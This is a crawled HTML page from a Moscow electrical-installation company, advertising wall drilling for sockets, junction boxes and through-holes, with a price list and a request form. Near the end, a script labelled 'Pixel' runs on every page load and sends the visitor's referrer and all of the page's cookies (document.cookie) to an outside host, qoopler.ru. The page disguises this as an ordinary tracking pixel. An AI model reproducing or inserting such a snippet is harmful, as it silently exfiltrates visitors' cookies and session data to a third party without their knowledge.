

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electromontag-rf.ru/services/tehnicheskie/
body_size: 6764
content:
<!DOCTYPE HTML>
<html>
<head>
	<meta charset="utf-8">
	
		<title>Технические отверстия</title>
	

	<meta name="keywords" content="Технические отверстия">

	
		<meta name="description" content="Технические отверстия">
	
	<meta name="google-site-verification" content="EpXoCu49XFLWVZs3_1WHWvjGrcfN0kqr3XnsnjHNTsU" />


	<link rel="icon" sizes="192x192" href="/favicon_high.png">

	<meta name='yandex-verification' content='72834448dd48c21b' />
	<!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!-- Media queries -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta name="format-detection" content="telephone=no">

	<link href="/favicon.ico" rel="shortcut icon">
	<link href="/css/widgets.css" rel="stylesheet" media="screen">
	<link href="/css/all.css" rel="stylesheet" media="screen">

	<script type="application/ld+json">
	{
	  "@context" : "http://schema.org",
	  "@type" : "WebSite",
	  "name" : "Электромонтаж РФ",
	  "alternateName" : "Electromontag-RF",
	  "url" : "http://www.electromontag-rf.ru"
	}
	</script>
	<script type="application/ld+json">
	{
	  "@context" : "http://schema.org",
	  "@type" : "Organization",
	  "name" : "Электромонтаж РФ",
	  "url" : "http://www.electromontag-rf.ru",
	  "logo": "http://electromontag-rf.ru/img/logos/logo.png",
	  "contactPoint" : [{
		"@type" : "ContactPoint",
		"telephone" : "+7 (495) 646-05-14",
		"contactType" : "customer service"
	  }]
	}
	</script>
	<script type="application/ld+json">
		{
		  "@context" : "http://schema.org",
		  "@type" : "LocalBusiness",
		  "name" : "Электромонтаж РФ",
		  "image" : "http://electromontag-rf.ru/img/logos/logo.png",
		  "telephone" : "+7 (495) 646-05-14",
		  "email" : "info@electromontag-rf.ru",
		  "address" : {
			"@type" : "PostalAddress",
			"streetAddress" : "г. Москва, ул. Осенняя, д.23",
			"addressLocality" : "Москва",
			"addressCountry" : "Россия"
		  },
		  "openingHoursSpecification" : {
			"@type" : "OpeningHoursSpecification",
			"dayOfWeek" : {
			  "@type" : "DayOfWeek",
			  "name" : "Пн.-Вс."
			},
			"opens" : "2015-07-27T10:00",
			"closes" : "2015-07-27T20:00"
		  },
		  "url" : "http://electromontag-rf.ru/"
		}
	</script>
</head>
<body>
<!-- wrapper -->
<div class="wrapper">
	<!-- header -->
	<header class="header">
		<!-- header-top -->
		<div class="header-top" id="headerTop">
			<div class="container">
				<!-- header logo -->
				<div class="logo">
					<a href="/"><img src="/img/logos/logo.png" alt="Электромонтаж РФ - срочный вызов элеткрика" /></a>
				</div>
				<!-- header logo end -->

				<!-- header logo end -->
				<div class="pull-right">
					<div class="call-option">
						<div class="bt-show"></div>
						<div class="list-option">
							<span><a href="tel:+7925937370">Позвонить</a></span>
							<span><a href="" class="bt-call">Заказать звонок</span>
						</div>
					</div>
					<a href="" class="youtube"></a>
					<a href="" class="instagram"></a>
					<div class="bt-menu"></div>
				</div>


				<!-- contacts -->
				<div class="contacts">
					<ul class="contacts-list" style="font-size:22px;">
						<li><i class="icon-mail"></i> <a href="mailto:electromontag-rf@yandex.ru">electromontag-rf@yandex.ru</a></li>
						<li>
						    <i class="icon-phone"></i> <span>+7 495 646 05 14</span><br>
						    <i class="icon-phone"></i> <span><a href="tel:+79259373703">+7 925 937 37 03</a></span>
						</li>
					</ul>
				</div>
				<!-- contacts end -->

				<a href="#" class="btn-yellow-round btn-call">срочный вызов</a>

				<div class="soc">
					<a href="https://www.instagram.com/electromontagrf/" target="_blank" title="Мы в Instagram">
						<img src="/img/ico-instagram.png" alt="" height="36">
					</a>
					<a href="https://www.youtube.com/channel/UC7bPP55FhIW7FRwwmousMMw" target="_blank" title="Мы в Youtube">
						<img src="/img/ico-youtube.png" alt="" height="36">
					</a>
				</div>
			</div>
		</div>
		<!-- header-top end -->


		<!-- header-bottom -->
		<div class="header-bottom">
			<div class="container">
				<!-- nav -->
				<nav class="nav">
					<div class ='mobile_nav'>
						<button class="cmn-toggle-switch cmn-toggle-switch__htx">
							<span>toggle menu</span>
						</button>
					</div>
					<table>
						<tbody>
						<tr>
							

							

							
								<td><div><a href="/warranty/">Гарантия</a></div></td>
							

							
								<td><div><a href="/price/">Прайс-лист</a></div></td>
							

							
								<td><div><a href="/review/">Отзывы</a></div></td>
							

							
								<td><div><a href="/portfolio/">Портфолио</a></div></td>
							

							
								<td><div><a href="/video/">Наши видео</a></div></td>
							

							
								<td><div><a href="/contacts/">Контакты</a></div></td>
							
						</tr>
						</tbody>
					</table>
				</nav>
				<!-- nav end -->
		<!-- header-bottom end -->



	</header>
	<!-- header end -->




<!-- content -->
<div class="content">
	<div class="container">
		<!-- breadcrumbs -->
		<div class="breadcrumbs">
			<ul class="breadcrumbs-list">
				<li><a href="/">Главная</a></li>
				<li><a href="/services/">Услуги</a></li>
				<li class="active"><span>Технические отверстия</span></li>
			</ul>
		</div>
		<!-- breadcrumbs end -->
		<!-- content-box -->
		<div class="content-box content-box-left">
			<!-- content-main -->
			<div class="content-main">
				<div class="content-main-inner">
					<h1>Технические отверстия</h1>

					

					<p>Разметка и нанесение технических отверстий подразумевает некоторые подготовительные работы и четкое понимание их необходимости в данном месте стены. При этом важно знать расположение скрытой проводки и армирования бетонных перекрытий. Самостоятельное сверление подобных отверстий с нарушением базовых требований может привести к разрушению стены вокруг будущей розетки или выключателя и образованию пожароопасной ситуации.</p><p>Специалисты компании Электромонтаж выполняют подготовку стен для установки распределительных коробок, розеток, выключателей и сверление сквозных отверстий на различных материалах. Все работы производятся специалистами с многолетним опытом работы. Применяется современное проверенное оборудование, с помощью которого удается оперативно, без лишнего шума, сора и нарушений строительных нормативов создавать различные по габаритам отверстия и проемы в стенах. При этом гарантируется надежная установка любого электрооборудования и его полнофункциональная эксплуатация без дополнительных облицовочных манипуляций.</p>

					
					<!-- accordion -->
					<div class="accordion">
						<ul class="accordion-list">
							<li>
								<div class="accordion-item-head">
									<div class="h4-title">Цены на составляющие данной услуги</div>
									<i class="icon-plus"></i>
								</div>
								<div class="accordion-item-content">
									<!-- price -->
									<div class="price">
										<ul class="price-list">
											
											<li>
												
												<a href="/services/tehnicheskie/117/">
												
													<div class="price-right"><span> 100 руб.</span></div>
													<div class="price-left"><span>Подрозетник (ГКЛ)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/118/">
												
													<div class="price-right"><span> 250 руб.</span></div>
													<div class="price-left"><span>Подрозетник  (бетон)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/119/">
												
													<div class="price-right"><span> 200 руб.</span></div>
													<div class="price-left"><span>Подрозетник (кирпич)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/120/">
												
													<div class="price-right"><span> 170 руб.</span></div>
													<div class="price-left"><span>Монтаж УЗО 1-фазного</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/121/">
												
													<div class="price-right"><span> 300 руб.</span></div>
													<div class="price-left"><span>Подрозетник (в дереве)	</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/122/">
												
													<div class="price-right"><span> 100 руб.</span></div>
													<div class="price-left"><span>Распределительная коробка (ГКЛ)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/123/">
												
													<div class="price-right"><span> 250 руб.</span></div>
													<div class="price-left"><span>Распределительная коробка (бетон)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/124/">
												
													<div class="price-right"><span> 200 руб.</span></div>
													<div class="price-left"><span>Распределительная коробка (кирпич)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/125/">
												
													<div class="price-right"><span> 170 руб.</span></div>
													<div class="price-left"><span>Распределительная коробка (пеноблок)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/126/">
												
													<div class="price-right"><span> 300 руб.</span></div>
													<div class="price-left"><span>Распределительная коробка (в дереве)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/127/">
												
													<div class="price-right"><span> 300 руб.</span></div>
													<div class="price-left"><span>Сквозное отверстие (ГЛК)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/128/">
												
													<div class="price-right"><span> 250 руб.</span></div>
													<div class="price-left"><span>Сквозное отверстие (бетон)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/129/">
												
													<div class="price-right"><span> 20 руб.</span></div>
													<div class="price-left"><span>Сквозное отверстие (кирпич)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/130/">
												
													<div class="price-right"><span> 150 руб.</span></div>
													<div class="price-left"><span>Сквозное отверстие (пеноблок)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
											<li>
												
												<a href="/services/tehnicheskie/131/">
												
													<div class="price-right"><span> 200 руб.</span></div>
													<div class="price-left"><span>Сквозное отверстие (в дереве)</span></div>
													<div class="price-middle"><span></span></div>
												</a>

											</li>
											
										</ul>
									</div>
									<!-- price end -->
								</div>
							</li>
						</ul>
					</div>
					<!-- accordion end -->
					

					

					

					<div class="text-block">
						<div class="form-default">
							<form id="video_review" method="post" enctype="multipart/form-data">
								<div class="h2-title">Оставить заявку</div>
								<div class="form-inner video_download_inner">
									<div class="form-content">
										<div class="loader"></div>
										<div class='video_review_control'>
											<div class="form-row grid-4">
												<div class="form-item">
													<div class="form-item-inner">
														<div class="wrap-input video_download_name"><input required type="text" name="name" placeholder="Ваше имя" /></div>
													</div>
												</div>
												<div class="form-item">
													<div class="form-item-inner">
														<div class="wrap-input video_download_phone"><input required type="text" name="phone" placeholder="Номер телефона" id="video_download_phone" /></div>
													</div>
												</div>
											</div>
											<div class="form-row grid-1">
												<div class="form-item">
													<div class="form-item-inner">
														<div class="wrap-input"><textarea name="review" placeholder="Дополнительные комментарии"></textarea></div>
													</div>
												</div>
											</div>
											<div class="form-row">
												<label for="text">Видео:</label>
												<input type="file" name="video" id='video_file' accept='video/*'>
												<input type="hidden" name="video_request" value='1' accept='video/*'>
											</div>
											<div id="msg" class="alert alert-success hidden"></div>
											<div id="msg" class="alert alert-error hidden">Пожалуйста, заполните все поля</div>
											<div class="buttons">
												<div class="btn-gray" id="video-btn">ОТПРАВИТЬ</div>
											</div>
										</div>
									</div>
									<div class='clear'></div>
								</div>
							</form>
						</div>
					</div>

					
				</div>
			</div>
			<!-- content-main end -->

			<!-- sidebar-left -->
<aside class="sidebar-left">
	<!-- menu -->
	<div class="close-sidebar-left">закрыть</div>
	<div class="menu">
	<div class="head-menu">
			<img src="/img/m-logo.png" alt="">
			меню
	</div>
		<ul class="nav-menu">
			<li><a href="/">Главная</a></li>
			<li><a href="/warranty/">Гарантия</a></li>
			<li><a href="/price/">Прайс-лист</a></li>
			<li><a href="/review/">Отзывы</a></li>
			<li><a href="/portfolio/">Портфолио</a></li>
			<li><a href="/video/">Наши видео</a></li>
			<li><a href="/contacts/">Контакты</a></li>
		</ul>

		<ul class="menu-list">
			
				
					<li class="blok_menu">
						<img src="https://admin.electromontag-rf.ru/files/services/30_617.jpg" title="УСЛУГИ ЭЛЕКТРИКА">
						<p>УСЛУГИ ЭЛЕКТРИКА</p>
					</li>
				
			
				
					
						<li>
							<a style='' href="/services/emergency_call_moscow/">Срочный вызов электрика</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/diagnosis_electricians/">Диагностика электрики</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/electrical_repairs/">Ремонт электрики в квартире</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/outlets/">Установка розетки</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/switches/">Установка выключателя</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/install_chandelier/">Установка  люстры </a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/remont_lyustr_na_domu/">Ремонт люстр на дому </a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/appliances/">Подключение бытовой техники</a>
					
							
						</li>
				
			
				
					<li class="blok_menu">
						<img src="https://admin.electromontag-rf.ru/files/services/35_621.jpg" title="КОМПЛЕКСНЫЙ МОНТАЖ">
						<p>КОМПЛЕКСНЫЙ МОНТАЖ</p>
					</li>
				
			
				
					
						<li>
							<a style='' href="/services/replacing_electrical/">Замена электрики</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/apartment_electricity/">Электрика в Квартире</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/elektrika_novostrioka/">Электрика в Новостройках</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/cottage_electricity/">Электрика в Коттедже</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/wooden_house_electricity/">Электрика в Деревянном доме</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/electika-na-dache/">Электрика на Даче</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/sauna_connection/">Подключение сауны (хамама)</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/office_electricity/">Электрика в Офисе</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/work_electricity/">Электрика на Производстве</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/power_backup_systems/">Системы резервного питания</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/shhitovoe_oborudovanie/">Сборка и монтаж электрощитов</a>
					
							
						</li>
				
			
				
					<li class="blok_menu">
						<img src="https://admin.electromontag-rf.ru/files/services/36_622.jpg" title="СИСТЕМЫ ОСВЕЩЕНИЯ">
						<p>СИСТЕМЫ ОСВЕЩЕНИЯ</p>
					</li>
				
			
				
					
						<li>
							<a style='' href="/services/montazh-ulichnogo-osvesheniya/">Монтаж уличного освещения</a>
					
							
						</li>
				
			
				
					<li class="blok_menu">
						<img src="https://admin.electromontag-rf.ru/files/services/37_623.jpg" title="СЛАБОТОЧНЫЕ СИСТЕМЫ">
						<p>СЛАБОТОЧНЫЕ СИСТЕМЫ</p>
					</li>
				
			
				
					
						<li>
							<a style='' href="/services/videonabljudenije/">Монтаж видеонаблюдения</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/sistemy_dostupa/">Монтаж систем доступа (СКУД)</a>
					
							
						</li>
				
			
				
					<li class="blok_menu">
						<img src="https://admin.electromontag-rf.ru/files/services/38_624.jpg" title="ПРОЧИЕ РАБОТЫ">
						<p>ПРОЧИЕ РАБОТЫ</p>
					</li>
				
			
				
					
						<li>
							<a style='' href="/services/circuit_ground/">Монтаж контура заземления</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/tehnicheskie_nishi/">Технические ниши</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/kabel_kanal/">Монтаж кабель канала</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/prokladka_kabel/">Монтаж (прокладка) кабеля</a>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/retro_electricity/">Электрика Ретро</a>
					
							
						</li>
				
			
				
					
						<li class="active">
							<span style=''>Технические отверстия</span>
					
							
						</li>
				
			
				
					
						<li>
							<a style='' href="/services/shtroblenie_provodki/">Штробление под проводку</a>
					
							
						</li>
				
			

			

		</ul>
	</div>
	<!-- menu end -->

	

	

	

	<div class='aside_partners'>
		<img src="/img/partners.jpg" alt='Наши партнеры' width='240'>
	</div>
</aside>
<!-- sidebar-left end -->

		</div>
		<!-- content-box end -->
	</div>
	<div class="footer-spacer"></div>
</div>
<!-- content end -->
</div>
<!-- wrapper end -->


<!-- footer -->
<footer class="footer">
    <div class="footer-inner">
        <div class="container">
            <div class="columns-footer">
                <div class="column">
                    <div class="column-inner">
                        <!-- nav-footer -->
                        <div class="nav-footer">
                            <ul class="nav-footer-list">
                                <li><a href="/about/">О компании</a></li>
                                <li><a href="/articles/">Статьи</a></li>
                                <li><a href="/news/">Новости</a></li>
                                <li><a href="/price/">Прайс-лист</a></li>
                                <li><a href="#">Сервис и технологии</a></li>
                                <li><a href="#">Сертификаты</a></li>
                                <li><a href="#">Информация</a></li>
                                <li><a href="#">Вопросы и ответы</a></li>
                            </ul>
                        </div>
                        <!-- nav-footer end -->
                    </div>
                </div>
                <div class="column">
                    <div class="column-inner">
                        <div class="h4-title">Наши услуги</div>
                        <!-- nav-footer -->
                        <div class="nav-footer">
                            <ul class="nav-footer-list">
                                
                                
                                
                                <li><a href="/services/open/">Открытый способ монтажа электропроводки в офисе</a></li>
                                
                                
                                
                                
                                <li><a href="/services/skritaya_provodka/">Монтаж скрытой проводки</a></li>
                                
                                
                                
                                
                                <li><a href="/services/retro_provodka/">Ретро проводка</a></li>
                                
                                
                                
                                
                                <li><a href="/services/naruzhnaya_provodka/">Наружная проводка</a></li>
                                
                                
                                
                                
                                <li><a href="/services/profil/">Профиль</a></li>
                                
                                
                                
                                
                                <li><a href="/services/Kabeloffice/">Кабель</a></li>
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                <li><a href="/services/">Все услуги</a></li>
                            </ul>
                        </div>
                        <!-- nav-footer end -->
                    </div>
                </div>
                <div class="column">
                    
                </div>
                <div class="column">
                    <div class="column-inner">
                        <div class="h4-title">Партнеры</div>
                        <!-- nav-footer -->
                        <div class="nav-footer">
                            <ul class="nav-footer-list">
                                <li><a href="http://electromontag.com">Электромонтаж.com</a></li>
                            </ul>
                        </div>
                        <!-- nav-footer end -->
                        
                        <!-- phone -->
                        <div class="phone">
                            <strong>+7 495 646 05 14</strong>
                            <em>Звоните круглосуточно</em>
                        </div>
                        <!-- phone end -->
                        
                        <div class="copyright">&#169; Электромонтаж РФ, 2026</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- footer end -->

<!-- CSS LINKS -->
<link href="/css/jquery.jgrowl.min.css" rel="stylesheet" media="screen">
<link href="/css/print.css" rel="stylesheet" media="screen, print">
<!--[if gte IE 9]><link rel="stylesheet" href="/css/ie9.css" media="screen, projection"><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="/css/ie8.css" media="screen, projection"><![endif]-->
<!--[if lte IE 7]><link rel="stylesheet" href="/css/ie7.css" media="screen, projection"><![endif]-->

<!-- SCRIPT LINKS -->
<!-- Jquery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script src="/js/jquery.maskedinput.min.js"></script>
<!-- UI -->
<script src="/js/jquery-ui.min.js"></script>
<!-- Widgets -->
<script src="/js/widgets.js"></script>
<script src="/js/jquery.jgrowl.min.js"></script>
<!-- Google map -->
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false"></script>
<!-- Old ie functions -->
<!--[if lte IE 9]><script src="/js/functions-old-ie.js"></script><![endif]-->
<!-- Main functions -->
<script src="/js/functions.js"></script>
<script src="/js/common.js"></script>
<script src="/js/app.js"></script>
<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33689319 = new Ya.Metrika({ id:33689319, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/33689319" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->



<div id='GoUp'></div>
</body>
</html>

